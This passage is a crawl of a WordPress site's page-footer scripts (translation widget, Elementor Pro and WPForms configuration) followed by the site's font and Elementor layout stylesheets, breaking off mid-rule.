window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62526025'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"wrapper_selector":"#gt-wrapper-62526025","custom_css":"#gt-wrapper-82197052 {\r\n    background-color: #fff !Important;\r\n    border-radius: 50PX  !Important;\r\n    padding: 4px 6px 10px !Important;\r\n    width: 24.7% !Important;\r\n}\r\n\r\n#gt-wrapper-82197052 a {\r\n    font-size: 13px !Important;\r\n    padding: 10px 11px !Important;\r\n    border-radius: 50px !Important;\r\n}\r\n\r\n#gt-wrapper-82197052 .gt-current-lang {\r\n    background-color: #CFA24D !Important;\r\n}","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://iamkira.net/wp-content/plugins/gtranslate/js/ln.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/homepage/tan-natural-newsletter-subscribe-instagram-post-1/" data-gt-orig-domain="iamkira.net" data-gt-widget-id="62526025" defer></script><script src="https://iamkira.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://iamkira.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iamkira.net\/wp-admin\/admin-ajax.php","nonce":"efdeb21545","urls":{"assets":"https:\/\/iamkira.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iamkira.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/iamkira.net\/cart\/","checkout_page_url":"https:\/\/iamkira.net\/checkout\/","fragments_nonce":"78ac930b04"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iamkira.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://iamkira.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://iamkira.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script src="https://iamkira.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/iamkira.net\/wp-admin\/admin-ajax.php","nonce":"28fd8af7db"};
</script>
<script src="https://iamkira.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.5" id="elementskit-elementor-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://iamkira.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://iamkira.net/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://iamkira.net/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.9.8.4" id="wpforms-elementor-js"></script>
<script src="https://iamkira.net/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://iamkira.net/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://iamkira.net/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://iamkira.net/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.4" id="wpforms-generic-utils-js"></script>
<script src="https://iamkira.net/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms-modern.min.js?ver=1.9.8.4" id="wpforms-modern-js"></script>
<script src="https://iamkira.net/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.4" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/iamkira.net\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/iamkira.net\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"117986":2},"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.653 seconds, on November 23, 2025 @  --><!-- via php -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://iamkira.net/wp-content/uploads/useanyfont/uaf.css?ver=1752070446
body_size: -506
content:
				@font-face {
					font-family: 'gotham';
					src: url('/wp-content/uploads/useanyfont/2890Gotham.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2890Gotham.woff') format('woff');
					  font-display: auto;
				}

				.gotham{font-family: 'gotham' !important;}

		

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://iamkira.net/wp-content/uploads/elementor/css/post-79202.css?ver=1763932435
body_size: 106
content:
.elementor-kit-79202{--e-global-color-primary:#F7F6F3;--e-global-color-secondary:#006D5F;--e-global-color-text:#373F3E;--e-global-color-accent:#D4B23B;--e-global-color-3b7f981:#D4B23B;--e-global-color-27b7f07:#F7F6F3;--e-global-color-427808b:#224E88;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:400;--e-global-typography-accent-font-style:italic;background-color:var( --e-global-color-primary );color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:18px;letter-spacing:0.2px;}.elementor-kit-79202 button,.elementor-kit-79202 input[type="button"],.elementor-kit-79202 input[type="submit"],.elementor-kit-79202 .elementor-button{background-color:var( --e-global-color-427808b );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:10px 025px 10px 025px;}.elementor-kit-79202 button:hover,.elementor-kit-79202 button:focus,.elementor-kit-79202 input[type="button"]:hover,.elementor-kit-79202 input[type="button"]:focus,.elementor-kit-79202 input[type="submit"]:hover,.elementor-kit-79202 input[type="submit"]:focus,.elementor-kit-79202 .elementor-button:hover,.elementor-kit-79202 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-kit-79202 e-page-transition{background-color:#FFBC7D;}.elementor-kit-79202 p{margin-block-end:22px;}.elementor-kit-79202 a{color:var( --e-global-color-text );font-family:"Josefin Sans", Sans-serif;}.elementor-kit-79202 h1{color:var( --e-global-color-text );}.elementor-kit-79202 h2{color:var( --e-global-color-text );}.elementor-kit-79202 h3{color:var( --e-global-color-text );}.elementor-kit-79202 h4{color:var( --e-global-color-text );}.elementor-kit-79202 h5{color:var( --e-global-color-text );}.elementor-kit-79202 h6{color:var( --e-global-color-text );}.elementor-kit-79202 label{color:var( --e-global-color-text );}.elementor-kit-79202 input:not([type="button"]):not([type="submit"]),.elementor-kit-79202 textarea,.elementor-kit-79202 .elementor-field-textual{color:var( --e-global-color-text );accent-color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://iamkira.net/wp-content/uploads/elementor/css/post-93496.css?ver=1763932436
body_size: 2376
content:
.elementor-93496 .elementor-element.elementor-element-f9aa276:not(.elementor-motion-effects-element-type-background), .elementor-93496 .elementor-element.elementor-element-f9aa276 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-93496 .elementor-element.elementor-element-f9aa276{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 70px 5px 70px;}.elementor-93496 .elementor-element.elementor-element-f9aa276 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93496 .elementor-element.elementor-element-d515b2d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93496 .elementor-element.elementor-element-d515b2d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93496 .elementor-element.elementor-element-d515b2d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-93496 .elementor-element.elementor-element-7ea1013.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93496 .elementor-element.elementor-element-7ea1013.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93496 .elementor-element.elementor-element-7ea1013.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-93496 .elementor-element.elementor-element-7ea1013 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-93496 .elementor-element.elementor-element-8d9ec93 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:250px;}.elementor-93496 .elementor-element.elementor-element-8d9ec93 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 22px / 2);}.elementor-93496 .elementor-element.elementor-element-8d9ec93 .hfe-search-icon-toggle i.fa-search:before{font-size:22px;}.elementor-93496 .elementor-element.elementor-element-8d9ec93 .hfe-search-icon-toggle i.fa-search, .elementor-93496 .elementor-element.elementor-element-8d9ec93 .hfe-search-icon-toggle{width:22px;}.elementor-93496 .elementor-element.elementor-element-8d9ec93{width:auto;max-width:auto;}.elementor-93496 .elementor-element.elementor-element-8d9ec93 .hfe-input-focus .hfe-search-form__input:focus{background-color:#ededed;}.elementor-93496 .elementor-element.elementor-element-8d9ec93 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:3px;}.elementor-93496 .elementor-element.elementor-element-8d9ec93 .hfe-search-icon-toggle i{color:#FFFFFF;border-color:#FFFFFF;fill:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-93496 .elementor-element.elementor-element-29f16ae{width:auto;max-width:auto;text-align:right;}.elementor-93496 .elementor-element.elementor-element-29f16ae > .elementor-widget-container{margin:-3px 0px 0px 4px;}.elementor-93496 .elementor-element.elementor-element-29f16ae img{width:100%;}.elementor-93496 .elementor-element.elementor-element-d92fade{padding:10px 30px 10px 30px;}.elementor-93496 .elementor-element.elementor-element-66f8ca7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93496 .elementor-element.elementor-element-4abe3ba{text-align:left;}.elementor-93496 .elementor-element.elementor-element-4abe3ba img{width:95%;}.elementor-bc-flex-widget .elementor-93496 .elementor-element.elementor-element-1f12c6d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93496 .elementor-element.elementor-element-1f12c6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93496 .elementor-element.elementor-element-1f12c6d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-93496 .elementor-element.elementor-element-71ddb21 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-93496 .elementor-element.elementor-element-71ddb21 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-93496 .elementor-element.elementor-element-71ddb21 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-93496 .elementor-element.elementor-element-71ddb21 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-93496 .elementor-element.elementor-element-71ddb21 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-93496 .elementor-element.elementor-element-71ddb21 .menu-item a.hfe-menu-item, .elementor-93496 .elementor-element.elementor-element-71ddb21 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-93496 .elementor-element.elementor-element-71ddb21 ul.sub-menu{width:220px;}.elementor-93496 .elementor-element.elementor-element-71ddb21 .sub-menu a.hfe-sub-menu-item,
						 .elementor-93496 .elementor-element.elementor-element-71ddb21 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-93496 .elementor-element.elementor-element-71ddb21 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-93496 .elementor-element.elementor-element-71ddb21 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-93496 .elementor-element.elementor-element-71ddb21 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-93496 .elementor-element.elementor-element-71ddb21 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-93496 .elementor-element.elementor-element-71ddb21 a.hfe-menu-item, .elementor-93496 .elementor-element.elementor-element-71ddb21 a.hfe-sub-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-93496 .elementor-element.elementor-element-71ddb21 .sub-menu,
								.elementor-93496 .elementor-element.elementor-element-71ddb21 nav.hfe-dropdown,
								.elementor-93496 .elementor-element.elementor-element-71ddb21 nav.hfe-dropdown-expandible,
								.elementor-93496 .elementor-element.elementor-element-71ddb21 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-93496 .elementor-element.elementor-element-71ddb21 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-93496 .elementor-element.elementor-element-71ddb21 .sub-menu li.menu-item:not(:last-child),
						.elementor-93496 .elementor-element.elementor-element-71ddb21 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-93496 .elementor-element.elementor-element-71ddb21 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-93496 .elementor-element.elementor-element-54f387b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93496 .elementor-element.elementor-element-54f387b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93496 .elementor-element.elementor-element-54f387b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-93496 .elementor-element.elementor-element-5e2f309 .elementor-button{background-color:#CFA24D;font-family:"Josefin Sans", Sans-serif;font-size:16px;font-weight:500;border-radius:50px 50px 50px 50px;padding:15px 30px 10px 30px;}.elementor-93496 .elementor-element.elementor-element-5e2f309 .elementor-button:hover, .elementor-93496 .elementor-element.elementor-element-5e2f309 .elementor-button:focus{background-color:#000000;}.elementor-93496 .elementor-element.elementor-element-5e2f309 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-93496 .elementor-element.elementor-element-5e2f309 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-93496 .elementor-element.elementor-element-019f511{padding:10px 70px 10px 70px;}.elementor-bc-flex-widget .elementor-93496 .elementor-element.elementor-element-84955d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93496 .elementor-element.elementor-element-84955d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93496 .elementor-element.elementor-element-84955d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93496 .elementor-element.elementor-element-350cfce{text-align:left;}.elementor-93496 .elementor-element.elementor-element-350cfce img{width:70%;}.elementor-bc-flex-widget .elementor-93496 .elementor-element.elementor-element-7faf8bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93496 .elementor-element.elementor-element-7faf8bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93496 .elementor-element.elementor-element-47846e6 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-93496 .elementor-element.elementor-element-47846e6 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-93496 .elementor-element.elementor-element-47846e6 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-93496 .elementor-element.elementor-element-47846e6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-93496 .elementor-element.elementor-element-47846e6 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-93496 .elementor-element.elementor-element-47846e6 .menu-item a.hfe-menu-item, .elementor-93496 .elementor-element.elementor-element-47846e6 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-93496 .elementor-element.elementor-element-47846e6 ul.sub-menu{width:316px;}.elementor-93496 .elementor-element.elementor-element-47846e6 .sub-menu a.hfe-sub-menu-item,
						 .elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:25px;}.elementor-93496 .elementor-element.elementor-element-47846e6 .hfe-dropdown.menu-is-active{margin-top:25px;}.elementor-93496 .elementor-element.elementor-element-47846e6 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-93496 .elementor-element.elementor-element-47846e6 a.hfe-menu-item, .elementor-93496 .elementor-element.elementor-element-47846e6 a.hfe-sub-menu-item{font-family:"Lato", Sans-serif;font-size:12px;font-weight:600;}.elementor-93496 .elementor-element.elementor-element-47846e6 .menu-item a.hfe-menu-item:hover,
								.elementor-93496 .elementor-element.elementor-element-47846e6 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-93496 .elementor-element.elementor-element-47846e6 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-93496 .elementor-element.elementor-element-47846e6 .menu-item a.hfe-menu-item.highlighted,
								.elementor-93496 .elementor-element.elementor-element-47846e6 .menu-item a.hfe-menu-item:focus{color:#CFA24D;}.elementor-93496 .elementor-element.elementor-element-47846e6 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-93496 .elementor-element.elementor-element-47846e6 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#CFA24D;}.elementor-93496 .elementor-element.elementor-element-47846e6 .sub-menu,
								.elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-dropdown,
								.elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-dropdown-expandible,
								.elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-93496 .elementor-element.elementor-element-47846e6 .sub-menu li.menu-item:not(:last-child),
						.elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-93496 .elementor-element.elementor-element-47846e6 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-93496 .elementor-element.elementor-element-9f64b2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93496 .elementor-element.elementor-element-9f64b2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93496 .elementor-element.elementor-element-9f64b2a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93496 .elementor-element.elementor-element-5acfe36 .elementor-button{background-color:#CFA24D;font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;border-radius:50px 50px 50px 50px;padding:15px 30px 15px 30px;}.elementor-93496 .elementor-element.elementor-element-5acfe36 .elementor-button:hover, .elementor-93496 .elementor-element.elementor-element-5acfe36 .elementor-button:focus{background-color:#000000;}.elementor-93496 .elementor-element.elementor-element-5acfe36{width:var( --container-widget-width, 103.136% );max-width:103.136%;--container-widget-width:103.136%;--container-widget-flex-grow:0;}.elementor-93496 .elementor-element.elementor-element-5acfe36 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-93496 .elementor-element.elementor-element-5acfe36 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-93496 .elementor-element.elementor-element-c7ce1ad:not(.elementor-motion-effects-element-type-background), .elementor-93496 .elementor-element.elementor-element-c7ce1ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-93496 .elementor-element.elementor-element-c7ce1ad > .elementor-container{max-width:1200px;}.elementor-93496 .elementor-element.elementor-element-c7ce1ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-93496 .elementor-element.elementor-element-c7ce1ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93496 .elementor-element.elementor-element-8385bb0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93496 